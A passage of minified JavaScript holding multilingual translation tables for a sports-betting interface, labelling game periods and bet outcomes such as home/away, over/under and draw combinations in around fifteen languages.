Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2nd Half"},178005:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},178006:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"Hiệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},178007:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع 3",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"Q3"},178008:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},178009:{ZHO:"加時賽",CMN:"加时赛",SPA:"Prórroga",SAU:"الوقت الإضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"Овертайм",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"Over Time",ENG:"Over Time"},1001001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Temps Réglementaire",DEU:"Endstand",ENG:"Full Time"},1001002:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",ENG:"1st Half"},1001003:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Hiệp 2",FRA:"1Ère Mi-Temps",DEU:"2. Halbzeit",ENG:"2nd Half"},1001004:{ZHO:"加時全場",CMN:"加时全场",SPA:"Prórroga - Tiempo Completo",SAU:"الوقت الكامل للوقت الإضافي",JPN:"延長 フルタイム",THA:"ช่วงต่อเวลา เต็มเวลา",KOR:"연장 풀타임",BRA:"Prorrogação - Tempo Total",RUS:"Полное время дополнительного периода",VIE:"Bù Giờ Toàn Trận",FRA:"Prolongation Plein-Temps",DEU:"Verlängerung Endstand",ENG:"ET Full Time"},1001005:{ZHO:"點球大戰",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلات الترجيح",JPN:"PK戦",THA:"ดวลจุดโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Серия пенальти",VIE:"Đá phạt Penalty",FRA:"Tir Au Pénalty",DEU:"Elfmeterschießen",ENG:"Penalty Shootout"},1002001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",ENG:"Full Time"},1020001:{ZHO:"默認階段",CMN:"默认阶段",SPA:"Etapa Predeterminada",SAU:"الفترة الافتراضية",JPN:"デフォルトステージ",THA:"เวลาปกติ",KOR:"기본 기간",BRA:"Período Default",RUS:"Период по умолчанию",VIE:"Giai đoạn mặc định",FRA:"Période De Défaut",DEU:"Standardzeitraum",ENG:"Default Period"},1021001:{ZHO:"默認階段",CMN:"默认阶段",SPA:"Etapa Predeterminada",SAU:"الفترة الافتراضية",JPN:"デフォルトステージ",THA:"เวลาปกติ",KOR:"기본 기간",BRA:"Período Default",RUS:"Период по умолчанию",VIE:"Giai đoạn mặc định",FRA:"Période De Défaut",DEU:"Standardzeitraum",ENG:"Default Period"},1022001:{ZHO:"默認階段",CMN:"默认阶段",SPA:"Etapa Predeterminada",SAU:"الفترة الافتراضية",JPN:"デフォルトステージ",THA:"เวลาปกติ",KOR:"기본 기간",BRA:"Período Default",RUS:"Период по умолчанию",VIE:"Giai đoạn mặc định",FRA:"Période De Défaut",DEU:"Standardzeitraum",ENG:"Default Period"},1023001:{ZHO:"默認階段",CMN:"默认阶段",SPA:"Etapa Predeterminada",SAU:"الفترة الافتراضية",JPN:"デフォルトステージ",THA:"เวลาปกติ",KOR:"기본 기간",BRA:"Período Default",RUS:"Период по умолчанию",VIE:"Giai đoạn mặc định",FRA:"Période De Défaut",DEU:"Standardzeitraum",ENG:"Default Period"}},a={1:{ZHO:"{H}|主",CMN:"{H}|主",SPA:"{H}|Local",SAU:"{H}|الفريق المضيف",JPN:"{H}|ホーム",THA:"{H}| ทีมเหย้า",KOR:"{H}|홈",BRA:"{H}|Casa",RUS:"{H}|Хозяева",VIE:"{H}|Nhà",FRA:"{H}|Domicile",DEU:"{H}|Heimmannschaft",MSA:"{H}|Pasukan 1",IND:"{H}|Tim Kandang",ENG:"{H}|Home"},2:{ZHO:"{A}|客",CMN:"{A}|客",SPA:"{A}|Visitante",SAU:"{A}|الفريق الضيف",JPN:"{A}|アウェイ",THA:"{A}| ทีมเยือน",KOR:"{A}|원정",BRA:"{A}|Visitante",RUS:"{A}|Гости",VIE:"{A}|Khách",FRA:"{A}|Extérieur",DEU:"{A}|Gastmannschaft",MSA:"{A}|Pasukan 2",IND:"{A}|Tim Tandang",ENG:"{A}|Away"},3:{ZHO:"和",CMN:"和",SPA:"E",SAU:"ا",JPN:"引",THA:"เ",KOR:"무",BRA:"E",RUS:"Н",VIE:"H",FRA:"M",DEU:"U",MSA:"S",IND:"S",ENG:"D"},4:{ZHO:"大",CMN:"大",SPA:"M",SAU:"أ",JPN:"オ",THA:"ส",KOR:"오",BRA:"A",RUS:"Б",VIE:"T",FRA:"P",DEU:"Ü",MSA:"L",IND:"B",ENG:"O"},5:{ZHO:"小",CMN:"小",SPA:"M",SAU:"أ",JPN:"ア",THA:"ต",KOR:"언",BRA:"A",RUS:"М",VIE:"X",FRA:"M",DEU:"U",MSA:"K",IND:"K",ENG:"U"},6:{ZHO:"雙",CMN:"双",SPA:"Par",SAU:"زوجي",JPN:"イーブン",THA:"คู่",KOR:"짝수",BRA:"Par",RUS:"Чет",VIE:"Chẵn",FRA:"Pair",DEU:"Gerade",MSA:"Genap",IND:"Genap",ENG:"Even"},7:{ZHO:"單",CMN:"单",SPA:"Impar",SAU:"فردي",JPN:"オッド",THA:"คี่",KOR:"홀수",BRA:"Ímpar",RUS:"Нечет",VIE:"Lẻ",FRA:"Impair",DEU:"Ungerade",MSA:"Ganjil",IND:"Ganjil",ENG:"Odd"},8:{ZHO:"是",CMN:"是",SPA:"Sí",SAU:"نعم",JPN:"はい",THA:"ใช่",KOR:"네",BRA:"Sim",RUS:"Да",VIE:"Có",FRA:"Oui",DEU:"Ja",MSA:"Ya",IND:"Ya",ENG:"Yes"},9:{ZHO:"否",CMN:"否",SPA:"No",SAU:"لا",JPN:"いいえ",THA:"ไม่",KOR:"아니요",BRA:"Não",RUS:"Нет",VIE:"Không",FRA:"Non",DEU:"Nein",MSA:"Tidak",IND:"Tidak",ENG:"No"},10:{MSA:"W1",IND:"W1",ENG:"W1"},11:{MSA:"W2",IND:"W2",ENG:"W2"},15:{ZHO:"精確",CMN:"精确",SPA:"Exacto",SAU:"دقيق",JPN:"正確",THA:"แน่นอน",KOR:"정확한",BRA:"Exato",RUS:"Точный результат",VIE:"Chính Xác",FRA:"Exact",DEU:"Genau",MSA:"Tepat",IND:"Exact",ENG:"Exact"},16:{ZHO:"無",CMN:"无",SPA:"Ninguno",SAU:"لا شيء",JPN:"なし",THA:"ไม่มี",KOR:"없음",BRA:"Nenhum",RUS:"Нет",VIE:"Không",FRA:"Aucun",DEU:"Keiner",MSA:"Tiada",IND:"Tidak Ada",ENG:"None"},17:{ZHO:"{H}&大 {L}|主&大 {L}",CMN:"{H}&大 {L}|主&大 {L}",SPA:"{H}&Más {L}|Local & Más {L}",SAU:"{H}وأعلى {L}|الفريق المضيف وأعلى من {L}",JPN:"{H}& オーバー {L}|ホーム & オーバー {L}",THA:"{H}& สูง {L}|ทีมเหย้า & สูง {L}",KOR:"{H}&오버 {L}|홈&오버 {L}",BRA:"{H} & Acima {L}|Casa & Acima {L}",RUS:"{H} & больше {L}|Хозяева & больше {L}",VIE:"{H}& Tài {L}|Đội Nhà & Tài {L}",FRA:"{H}&Plus De {L}|Domicile&Plus De {L}",DEU:"{H}&Über {L}|Heimmannschaft&Über {L}",MSA:"{H}&Lebih {L}|Pasukan 1 &Lebih {L}",IND:"{H}&Besar {L}|Tim Kandang&Besar {L}",ENG:"{H}&Over {L}|Home&Over {L}"},18:{ZHO:"{H}&小 {L}|主&小 {L}",CMN:"{H}&小 {L}|主&小 {L}",SPA:"{H}&Menos {L}|Local & Menos {L}",SAU:"{H}وأقل {L}|الفريق المضيف وأقل من {L}",JPN:"{H}&アンダー {L}|ホーム & アンダー {L}",THA:"{H}& ต่ำ {L}|ทีมเหย้า & ต่ำ {L}",KOR:"{H}&언더 {L}|홈&언더 {L}",BRA:"{H} & Abaixo {L}|Casa & Abaixo {L}",RUS:"{H} & меньше {L}|Хозяева & меньше {L}",VIE:"{H}& Xỉu {L}|Đội Nhà & Xỉu {L}",FRA:"{H}&Moins De {L}|Domicile&Moins De {L}",DEU:"{H}&Unter {L}|Heimmannschaft&Unter {L}",MSA:"{H}&Kurang {L}|Pasukan 1 &Kurang {L}",IND:"{H}&Kecil {L}|Tim Kandang&Kecil {L}",ENG:"{H}&Under {L}|Home&Under {L}"},19:{ZHO:"{A}&大|客&大 {L}",CMN:"{A}&大|客&大 {L}",SPA:"{A}&Más|Visitante & Más {L}",SAU:"{A}وأعلى |الفريق الضيف وأعلى من {L}",JPN:"{A}&オーバー|アウェイ & オーバー {L}",THA:"{A}& สูง|ทีมเยือน & สูง {L}",KOR:"{A}&오버 |원정&오버 {L}",BRA:"{A} & Acima|Visitante & Acima {L}",RUS:"{A} & больше|Гости & больше {L}",VIE:"{A}&Tài|Đội Khách &Tài {L}",FRA:"{A}&Plus De|Extérieur&Plus De {L}",DEU:"{A}&Über|Gastmannschaft&Über {L}",MSA:"{A}&Lebih|Pasukan 2 &Lebih {L}",IND:"{A}&Besar|Tim Tandang&Besar {L}",ENG:"{A}&Over|Away&Over {L}"},20:{ZHO:"{A}&小 {L}|客&小 {L}",CMN:"{A}&小 {L}|客&小 {L}",SPA:"{A}&Menos {L}|Visitante & Menos {L}",SAU:"{A}وأقل {L}|الفريق الضيف وأقل من {L}",JPN:"{A}& アンダー {L}|アウェイ & アンダー {L}",THA:"{A}& ต่ำ {L}|ทีมเยือน & ต่ำ {L}",KOR:"{A}&언더 {L}|원정&언더 {L}",BRA:"{A} & Abaixo {L}|Visitante & Abaixo {L}",RUS:"{A} & меньше{L}|Гости & меньше {L}",VIE:"{A}& Xỉu {L}|Đội Khách & Xỉu {L}",FRA:"{A}&Moins De{L}|Extérieur &Moins De {L}",DEU:"{A}&Unter{L}|Gastmannschaft&Unter {L}",MSA:"{A}&Kurang {L}|Pasukan 2 &Kurang {L}",IND:"{A}&Kecil {L}|Tim Tandang&Kecil {L}",ENG:"{A}&Under{L}|Away&Under {L}"},21:{ZHO:"和局&大 {L}",CMN:"和局&大 {L}",SPA:"Empate & Más {L}",SAU:"تعادل وأعلى من {L}",JPN:"引き分け & オーバー {L}",THA:"เสมอกัน & สูง {L}",KOR:"무승부&오버 {L}",BRA:"Empate & Acima {L}",RUS:"Ничья & больше {L}",VIE:"Hòa & Tài {L}",FRA:"Match Nul&Plus De {L}",DEU:"Unentschieden&Über {L}",MSA:"Seri & Lebih {L}",IND:"Seri&Besar {L}",ENG:"Draw&Over {L}"},22:{ZHO:"和局&小 {L}",CMN:"和局&小 {L}",SPA:"Empate & Menos {L}",SAU:"تعادل وأقل من {L}",JPN:"引き分け & アンダー {L}",THA:"เสมอกัน & ต่ำ {L}",KOR:"무승부&언더 {L}",BRA:"Empate & Abaixo {L}",RUS:"Ничья & меньше {L}",VIE:"Hòa & Xỉu {L}",FRA:"Match Nul&Moins De {L}",DEU:"Unentschieden&Unter {L}",MSA:"Seri & Kurang {L}",IND:"Seri&Kecil {L}",ENG:"Draw&Under {L}"},23:{ZHO:"{H}&是|主&是",CMN:"{H}&是|主&是",SPA:"{H}& Sí|Local & Sí",SAU:"{H}ونعم|الفريق المضيف ونعم",JPN:"{H}&はい|ホーム & はい",THA:"{H}&ใช่|ทีมเหย้า & ใช่",KOR:"{H}&네|홈&네",BRA:"{H}& Sim|Casa & Sim",RUS:"{H} & да|Хозяева & да",VIE:"{H}& Có|Đội Nhà & Có",FRA:"{H}&Oui|Domicile&Oui",DEU:"{H}&Ja|Heimmannschaft&Ja",MSA:"{H}&Ya|Pasukan 1&Ya",IND:"{H}&Ya|Tim Kandang&Ya",ENG:"{H}&Yes|Home&Yes"},24:{ZHO:"{H}&否|主&否",CMN:"{H}&否|主&否",SPA:"{H}& No|Local & No",SAU:"{H}ولا|الفريق المضيف ولا",JPN:"{H}&いいえ|ホーム & いいえ",THA:"{H}&ไม่|ทีมเหย้า & ไม่",KOR:"{H}&아니요|홈&아니요",BRA:"{H}& Não|Casa & Não",RUS:"{H} & нет|КХозяева & нет",VIE:"{H}& Không|Đội Nhà & Không",FRA:"{H}&Non|Domicile&Non",DEU:"{H}&Nein|Heimmannschaft&Nein",MSA:"{H}&Tidak|Pasukan 1&Tidak",IND:"{H}&Tidak|Tim Kandang&Tidak",ENG:"{H}&No|Home&No"},25:{ZHO:"{A}&是|客&是",CMN:"{A}&是|客&是",SPA:"{A}& Sí|Visitante & Sí",SAU:"{A}ونعم|الفريق الضيف ونعم",JPN:"{A}&はい|アウェイ & はい",THA:"{A}&ใช่|ทีมเยือน & ใช่",KOR:"{A}&네|원정&네",BRA:"{A}& Sim|Visitante & Sim",RUS:"{A} & да|Гости & да",VIE:"{A}&Có|Đội Khách & Có",FRA:"{A}&Oui|Extérieur&Oui",DEU:"{A}&Ja|Gastmannschaft&Ja",MSA:"{A}&Ya|Pasukan 2&Ya",IND:"{A}&Ya|Tim Tandang&Ya",ENG:"{A}&Yes|Away&Yes"},26:{ZHO:"{A}&否|客&否",CMN:"{A}&否|客&否",SPA:"{A}& No|Visitante & No",SAU:"{A}ولا|الفريق الضيف ولا",JPN:"{A}&いいえ|アウェイ &いいえ",THA:"{A}&ไม่|ทีมเยือน & ไม่",KOR:"{A}&아니요|원정&아니요",BRA:"{A}& Não|Visitante & Não",RUS:"{A} & нет|Гости & нет",VIE:"{A}&Không|Đội Khách & Không",FRA:"{A}&Non|Extérieur&Non",DEU:"{A}&Nein|Gastmannschaft&Nein",MSA:"{A}&Tidak|Pasukan 2&Tidak",IND:"{A}&Tidak|Tim Tandang&Tidak",ENG:"{A}&No|Away&No"},27:{ZHO:"和局&是",CMN:"和局&是",SPA:"Empate & Sí",SAU:"تعادل ونعم",JPN:"引き分け& はい",THA:"เสมอกัน & ใช่",KOR:"무승부&네",BRA:"Empate & Sim",RUS:"Ничья & да",VIE:"Hòa & Có",FRA:"Match Nul& Oui",DEU:"Unentschieden&Ja",MSA:"Seri&Ya",IND:"Seri&Ya",ENG:"Draw&Yes"},28:{ZHO:"和局&否",CMN:"和局&否",SPA:"Empate & No",SAU:"تعادل ولا",JPN:"引き分け & いいえ",THA:"เสมอกัน & ไม่",KOR:"무승부&아니요",BRA:"Empate & Não",RUS:"Ничья & нет",VIE:"Hòa & Không",FRA:"Match Nul& Non",DEU:"Unentschieden&Nein",MSA:"Seri&Tidak",IND:"Seri&Tidak",ENG:"Draw&No"},29:{ZHO:"{H}/和局&大 {L}|主/和局&大 {L}",CMN:"{H}/和局&大 {L}|主/和局&大 {L}",SPA:"{H}/Empate & Más {L}|Local / Empate & Más {L}",SAU:"{H}/تعادل وأعلى {L}|الفريق المضيف/تعادل وأعلى من {L}",JPN:"{H}/引き分け& オーバー {L}|ホーム/引き分け& オーバー {L}",THA:"{H}/เสมอกัน & สูง {L}|ทีมเหย้า/เสมอกัน & สูง {L}",KOR:"{H}/무승부&오버 {L}|홈/무승부&오버 {L}",BRA:"{H}/Empate&Acima {L}|Casa/Empate&Acima {L}",RUS:"{H}/Ничья & больше {L}|Хозяева/Ничья & больше {L}",VIE:"{H}/ Hòa & Tài {L}|Đội Nhà / Hòa &Tài {L}",FRA:"{H}/Match Nul&Plus De {L}|Domicile/Match Nul&Plus De {L}",DEU:"{H}/Unentschieden&Über {L}|Heimmannschaft/Unentschieden&Über {L}",MSA:"{H}/Seri&Lebih {L}|Pasukan 1/Seri&Lebih {L}",IND:"{H}/Seri&Besar {L}|Tim Kandang/Seri&Besar {L}",ENG:"{H}/Draw&Over {L}|Home/Draw&Over {L}"},30:{ZHO:"{H}/和局&小 {L}|主/和局&小 {L}",CMN:"{H}/和局&小 {L}|主/和局&小 {L}",SPA:"{H}/Empate & Menos {L}|Local / Empate & Menos {L}",SAU:"{H}/تعادل وأقل {L}|الفريق المضيف/تعادل وأقل من {L}",JPN:"{H}/引き分け& アンダー {L}|ホーム/引き分け& アンダー {L}",THA:"{H}/เสมอกัน & ต่ำ {L}|ทีมเหย้า/เสมอกัน & ต่ำ {L}",KOR:"{H}/무승부&언더 {L}|홈/무승부&언더 {L}",BRA:"{H}/Empate&Abaixo {L}|Casa/Empate&Abaixo {L}",RUS:"{H}/Ничья & меньше {L}|Хозяева/Ничья & меньше {L}",VIE:"{H}/ Hòa & Xỉu {L}|Đội Nhà / Hòa & Xỉu {L}",FRA:"{H}/Match Nul&Moins De {L}|Domicile/Match Nul&Moins De {L}",DEU:"{H}/Unentschieden& Unter {L}|Heimmannschaft/Unentschieden&Unter {L}",MSA:"{H}/Seri&Kurang {L}|Pasukan 1/Seri&Kurang {L}",IND:"{H}/Seri&Kecil {L}|Tim Kandang/Seri&Kecil {L}",ENG:"{H}/Draw&Under {L}|Home/Draw&Under {L}"},31:{ZHO:"{H}/{A}&大 {L}|主/客&大 {L}",CMN:"{H}/{A}&大 {L}|主/客&大 {L}",SPA:"{H}/{A}& Más {L}|Local / Visitante & Más {L}",SAU:"{H}/{A} وأعلى {L}|الفريق المضيف/الفريق الضيف وأعلى من {L}",JPN:"{H}/{A}& オーバー {L}|ホーム/アウェイ & オーバー {L}",THA:"{H}/{A}& สูง {L}|ทีมเหย้า/ทีมเยือน & สูง {L}",KOR:"{H}/{A}&오버 {L}|홈/원정&오버 {L}",BRA:"{H}/{A}&Acima {L}|Casa/Visitante&Acima {L}",RUS:"{H}/{A} & больше {L}|Хозяева/Гости & больше {L}",VIE:"{H}/{A}& Tài {L}|Đội Nhà / Đội Khách & Tài {L}",FRA:"{H}/{A}&Plus De {L}|Domicile/Extérieur&Plus De {L}",DEU:"{H}/{A}&Über {L}|Heimmannschaft/Gastmannschaft&Über {L}",MSA:"{H}/{A}&Lebih {L}|Pasukan 1/Pasukan 2&Lebih {L}",IND:"{H}/{A}&Besar {L}|Tim Kandang/Tim Tandang&Besar {L}",ENG:"{H}/{A}&Over {L}|Home/Away&Over {L}"},32:{ZHO:"{H}/{A}&小 {L}|主/客&小 {L}",CMN:"{H}/{A}&小 {L}|主/客&小 {L}",SPA:"{H}/{A}& Menos {L}|Local / Visitante & Menos {L}",SAU:"{H}/{A}وأقل من {L}|الفريق المضيف / الفريق الضيف وأقل من {L}",JPN:"{H}/{A}& アンダー {L}|ホーム/アウェイ & アンダー {L}",THA:"{H}/{A}& ต่ำ {L}|ทีมเหย้า/ทีมเยือน & ต่ำ {L}",KOR:"{H}/{A}&언더 {L}|홈/원정&언더 {L}",BRA:"{H}/{A}&Abaixo {L}|Casa/Visitante&Abaixo {L}",RUS:"{H}/{A} & меньше {L}|Хозяева/Гости & меньше {L}",VIE:"{H}/{A}& Xỉu {L}|Đội Nhà / Đội Khách & Xỉu {L}",FRA:"{H}/{A}&Moins De {L}|Domicile/Extérieur&Moins De {L}",DEU:"{H}/{A}&Unter {L}|Heimmannschaft/Gastmannschaft&Unter {L}",MSA:"{H}/{A}&Kurang {L}|Pasukan 1/Pauskan 2&Kurang {L}",IND:"{H}/{A}&Kecil {L}|Tim Kandang/Tim Tandang&Kecil {L}",ENG:"{H}/{A}&Under {L}|Home/Away&Under {L}"},33:{ZHO:"{A}/和局&大{L}|客/和局&大{L}",CMN:"{A}/和局&大{L}|客/和局&大{L}",SPA:"{A}/Empate & Más {L}|Visitante / Empate & Más {L}",SAU:"{A}/تعادل وأعلى من {L}|الفريق الضيف / تعادل وأعلى من {L}",JPN:"{A}/引き分け& オーバー {L}|アウェイ /引き分け& オーバー {L}",THA:"{A}/เสมอกัน & สูง {L}|ทีมเยือน/เสมอกัน & สูง {L}",KOR:"{A}/무승부&오버 {L}|원정/무승부&오버 {L}",BRA:"{A}/Empate&Acima {L}|Visitante/Empate&Acima {L}",RUS:"{A}/Ничья & больше {L}|Гости/Ничья & больше {L}",VIE:"{A}/ Hòa &Tài {L}|Đội Khách / Hòa & Tài {L}",FRA:"{A}/Match Nul&Plus De {L}|Extérieur/Match Nul&Plus De {L}",DEU:"{A}/Unentschieden&Über {L}|Gastmannschaft/Unentschieden&Über {L}",MSA:"{A}/Seri&Lebih {L} Pasukan 2/Seri&Lebih {L}",IND:"{A}/Seri&Besar {L}|Tim Tandang/Seri&Besar {L}",ENG:"{A}/Draw&Over {L}|Away/Draw&Over {L}"},34:{ZHO:"{A}/和局&小 {L}|客/和局&小 {L}",CMN:"{A}/和局&小 {L}|客/和局&小 {L}",SPA:"{A}/Empate & Menos {L}|Visitante / Empate & Menos {L}",SAU:"{A}/تعادل وأقل من {L}|الفريق الضيف / تعادل وأعلى من {L}",JPN:"{A}/引き分け& アンダー {L}|アウェイ /引き分け& アンダー {L}",THA:"{A}/เสมอกัน & ต่ำ {L}|ทีมเยือน/เสมอกัน & ต่ำ {L}",KOR:"{A}/무승부&언더 {L}|원정/무승부&언더 {L}",BRA:"{A}/Empate&Abaixo {L}|Visitante/Empate&Abaixo {L}",RUS:"{A}/Ничья & меньше {L}|Гости/Ничья & меньше {L}",VIE:"{A}/ Hòa & Xỉu {L}|Đội Khách / Hòa & Xỉu {L}",FRA:"{A}/Match Nul&Moins De {L}|Extérieur/Match Nul&Moins De {L}",DEU:"{A}/Unentschieden&Unter {L}|Gastmannschaft/Unentschieden&Unter {L}",MSA:"{A}/Seri&Kurang {L}|Pasukan 2/Seri&Kurang {L}",IND:"{A}/Seri&Kecil {L}|Tim Tandang/Seri&Kecil {L}",ENG:"{A}/Draw&Under {L}|Away/Draw&Under {L}"},35:{ZHO:"{H}/和局|主/和局",CMN:"{H}/和局|主/和局",SPA:"{H}/Empate|Local / Empate",SAU:"{H}/تعادل|الفريق المضيف/تعادل",JPN:"{H}/引き分け|ホーム / 引き分け",THA:"{H}/เสมอกัน|ทีมเหย้า/เสมอกัน",KOR:"{H}/무승부|홈/무승부",BRA:"{H}/Empate|Casa/Empate",RUS:"{H}/Ничья|Хозяева/Ничья",VIE:"{H}/ Hòa|Đội Nhà / Hòa",FRA:"{H}/Match Nul|Domicile/Match Nul",DEU:"{H}/Unentschieden|Heimmannschaft/Unentschieden",MSA:"{H}/Seri|Pasukan 1/Seri",IND:"{H}/Seri|Tim Kandang/Seri",ENG:"{H}/Draw|Home/Draw"},36:{ZHO:"{H}/{A}|主/客",CMN:"{H}/{A}|主/客",SPA:"{H}/{A}|Local / Visitante",SAU:"{H}/{A}|الفريق المضيف/الفريق الضيف",JPN:"{H}/{A}|ホーム/アウェイ",THA:"{H}/{A}|ทีมเหย้า/ทีมเยือน",KOR:"{H}/{A}|홈/원정",BRA:"{H}/{A}|Casa/Visitante",RUS:"{H}/{A}|Хозяева/Гости",VIE:"{H}/{A}|Đội Nhà / Đội Khách",FRA:"{H}/{A}|Domicile/Extérieur",DEU:"{H}/{A}|Heimmannschaft/Gastmannschaft",MSA:"{H}/{A}|Pasukan 1/Pasukan 2",IND:"{H}/{A}|Tim Kandang/Tim Tandang",ENG:"{H}/{A}|Home/Away"},37:{ZHO:"{A}/和局|客/和局",CMN:"{A}/和局|客/和局",SPA:"{A}/Empate|Visitante / Empate",SAU:"{A}/تعادل|الفريق الضيف والفريق المضيف",JPN:"{A}/引き分け|アウェイ / 引き分け",THA:"{A}/เสมอกัน|ทีมเยือน/เสมอกัน",KOR:"{A}/무승부|원정/무승부",BRA:"{A}/Empate|Visitante/Empate",RUS:"{A}/Ничья|Гости / ничья",VIE:"{A}/Hòa|Đội Khách / Hòa",FRA:"{A}/Match Nul|Extérieur&Match Nul",DEU:"{A}/Unentschieden|Gastmannschaft&Unentschieden",MSA:"{A}/Seri|Pasukan 2&Seri",IND:"{A}/Seri|Tim Tandang&Seri",ENG:"{A}/Draw|Away&Draw"},38:{ZHO:"和局/{H}|和局/主",CMN:"和局/{H}|和局/主",SPA:"Empate/{H}|Empate / Local",SAU:"تعادل/{H}|تعادل/الفريق المضيف",JPN:"引き分け/{H}|引き分け/ ホーム",THA:"เสมอกัน/{H}|เสมอกัน/ทีมเหย้า",KOR:"무승부/{H}|무승부/홈",BRA:"Empate/{H}|Empate/Casa",RUS:"Ничья/{H}|Ничья / Хозяева",VIE:"Hòa /{H}|Hòa / Đội Nhà",FRA:"Match Nul/{H}|Match Nul/Domicile",DEU:"Unentschieden/{H}|Unentschieden/Heimmannschaft",MSA:"Seri/{H}|Seri/Pasukan 1",IND:"Seri/{H}|Seri/Tim Kandang",ENG:"Draw/{H}|Draw/Home"},39:{ZHO:"和局/{A}|和局/客",CMN:"和局/{A}|和局/客",SPA:"Empate/{A}|Empate / Visitante",SAU:"تعادل/{A}|تعادل/الفريق الضيف",JPN:"引き分け/{A}|引き分け/アウェイ",THA:"เสมอกัน/{A}|เสมอกัน/ทีมเยือน",KOR:"무승부/{A}|무승부/원정",BRA:"Empate/{A}|Empate/Visitante",RUS:"Ничья/{A}|Ничья / Гости",VIE:"Hòa /{A}|Hòa / Đội Khách",FRA:"Match Nul/{A}|Match Nul/Extérieur",DEU:"Unentschieden/{A}|Unentschieden/Gastmannschaft",MSA:"Seri/{A}|Seri/Pasukan 2",IND:"Seri/{A}|Seri/Tim Tandang",ENG:"Draw/{A}|Draw/Away"},40:{ZHO:"{A}/{A}|客/客",CMN:"{A}/{A}|客/客",SPA:"{A}/{A}|Visitante / Visitante",SAU:"{A}/{A}|الفريق الضيف/الفريق الضيف",JPN:"{A}/{A}|アウェイ / アウェイ",THA:"{A}/{A}|ทีมเยือน/ทีมเยือน",KOR:"{A}/{A}|원정/원정",BRA:"{A}/{A}|Visitante/Visitante",RUS:"{A}/{A}|Гости / Гости",VIE:"{A}/{A}|Đội Khách / Đội Khách",FRA:"{A}/{A}|Extérieur/Extérieur",DEU:"{A}/{A}|Gastmannschaft/Gastmannschaft",MSA:"{A}/{A}|Pasukan 2/Pasukan 2",IND:"{A}/{A}|Tim Tandang/Tim Tandang",ENG:"{A}/{A}|Away/Away"},41:{ZHO:"{H}/{H}|主/主",CMN:"{H}/{H}|主/主",SPA:"{H}/{H}|Local / Local",SAU:"{H}/{H}|الفريق المضيف والفريق المضيف",JPN:"{H}/{H}|ホーム / ホーム",THA:"{H}/{H}|ทีมเหย้า / ทีมเหย้า",KOR:"{H}/{H}|홈/홈",BRA:"{H}/{H}|Casa/Casa",RUS:"{H}/{H}|Хозяева / Хозяева",VIE:"{H}/{H}|Đội Nhà / Đội Nhà",FRA:"{H}/{H}|Domicile/Domicile",DEU:"{H}/{H}|Heimmannschaft/Heimmannschaft",MSA:"{H}&{H}|Pasukan 1&Pasukan 1",IND:"{H}/{H}|Tim Kandang&Tim Kandang",ENG:"{H}&{H}|Home&Home"},42:{ZHO:"{A}/{H}|客/主",CMN:"{A}/{H}|客/主",SPA:"{A}/{H}|Visitante / Local",SAU:"{A}/{H}|الفريق الضيف والفريق المضيف",JPN:"{A}/{H}|アウェイ / ホーム",THA:"{A}/{H}|ทีมเยือน / ทีมเหย้า",KOR:"{A}/{H}|원정/홈",BRA:"{A}/{H}|Visitante/Casa",RUS:"{A}/{H}|Гости / Хозяева",VIE:"{A}/{H}|Đội Khách / Đội Nhà",FRA:"{A}/{H}|Extérieur&Domicile",DEU:"{A}/{H}|Gastmannschaft/Heimmannschaft",MSA:"{A}/{H}|Pasukan 2&Pasukan 1",IND:"{A}/{H}|Tim Tandang&Tim Kandang",ENG:"{A}/{H}|Away&Home"},43:{ZHO:"和局/和局",CMN:"和局/和局",SPA:"Empate / Empate",SAU:"تعادل / تعادل",JPN:"引き分け/引き分け",THA:"เสมอกัน/เสมอกัน",KOR:"무승부/무승부",BRA:"Empate/Empate",RUS:"Ничья/ничья",VIE:"Hòa / Hòa",FRA:"Match Nul/Match 